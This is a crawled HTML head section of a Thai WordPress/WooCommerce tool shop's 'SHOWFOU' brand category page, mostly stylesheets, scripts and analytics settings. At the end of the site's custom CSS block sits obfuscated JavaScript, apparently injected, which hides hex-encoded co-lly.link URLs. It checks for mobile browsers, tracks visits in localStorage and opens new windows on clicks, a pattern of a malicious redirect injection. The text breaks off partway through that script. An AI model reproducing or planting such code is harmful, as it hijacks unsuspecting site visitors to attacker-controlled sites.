

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toolswiz.com/product-category/brand/showfou/
body_size: 39691
content:

Notice: Function register_block_patterns was called <strong>incorrectly</strong>. Could not register file &quot;/export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-content/plugins/woocommerce/packages/woocommerce-blocks/patterns/2e222cfb.php&quot; as a block pattern (&quot;Slug&quot; field missing) โปรดดู <a href="https://wordpress.org/documentation/article/debugging-in-wordpress/">การแก้ข้อผิดพลาดใน WordPress</a> สำหรับข้อมูลเพิ่มเติม (ข้อความนี้ถูกเพิ่มมาในรุ่น 6.0.0.) in /export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-includes/functions.php on line 5865
<!DOCTYPE html>
<html lang="th">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://toolswiz.com/xmlrpc.php" />
		<title>SHOWFOU &#8211; ToolsWiz</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีด" href="https://toolswiz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีดความเห็น" href="https://toolswiz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด ToolsWiz &raquo; SHOWFOU หมวดหมู่" href="https://toolswiz.com/product-category/brand/showfou/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toolswiz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://toolswiz.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81619253985' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='maxstore-stylesheet-css' href='https://toolswiz.com/wp-content/themes/maxstore/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0' id='woocommerce-confirm-payment-jquery-form-js'></script>
<script type='text/javascript' id='woocommerce-confirm-payment-js-extra'>
/* <![CDATA[ */
var WCP = {"ajaxurl":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","check_order_nonce":"d236c96a72","current_date":"26-01-2026","i18n":{"maximum_upload_file":"\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 2 MB"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0' id='woocommerce-confirm-payment-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=367&search_query&page_uri=L3Byb2R1Y3QtY2F0ZWdvcnkvYnJhbmQvc2hvd2ZvdS8","keepOnlineRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=367&search_query&page_uri=L3Byb2R1Y3QtY2F0ZWdvcnkvYnJhbmQvc2hvd2ZvdS8","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.6' id='wp-statistics-tracker-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202605.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/bootstrap.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/customscript.js?ver=1.5.0' id='maxstore-theme-js-js'></script>
<link rel="https://api.w.org/" href="https://toolswiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toolswiz.com/wp-json/wp/v2/product_cat/367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toolswiz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toolswiz.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link href="https://fonts.googleapis.com/css?family=Kanit" rel="stylesheet">
<link rel="stylesheet" href="/wp-content/uploads/fonts/csprajad.css"/>
<link rel="stylesheet" href="/wp-content/uploads/fonts/boon-all.css"/>	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* front*/
#menu-main-navigation,#site-header,h1.page-title,.page-numbers{
	font-family: 'Kanit', sans-serif;
}
body{font-family:Boon!important;font-size:2em!important}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:red;background-color:transparent}.accordion-inner>ul>li>a{text-decoration:underline;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>a{color:#00f;text-decoration:none;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>ul>li>a{color:#000;text-decoration:none;font-size:1.1em;font-weight:700}#site-navigation{border-top:8px solid red;border-bottom:2px solid red}.dropdown-menu>li>a{font-size:1.3em}.rsrc-footer{border-top:1px solid red}.header-categories .accordion-toggle,.header-search-form button,#back-top span{background-color:#2d954f}.header-categories .accordion-toggle{font-size:18px}
#tab-description{color:#000;} 

.rsrc-header-text a{font-weight:bolder}
.rsrc-header-text h3{font-weight:bold}

figure,.woocommerce ul.products li.product{
	padding: 5px;
	border: 1px solid rgba(0, 0, 0, 0.13);
    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
}

.woocommerce-Price-currencySymbol{
    display: none;
}
.woocommerce-Price-amount.amount:after{
    content:"บาท"
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 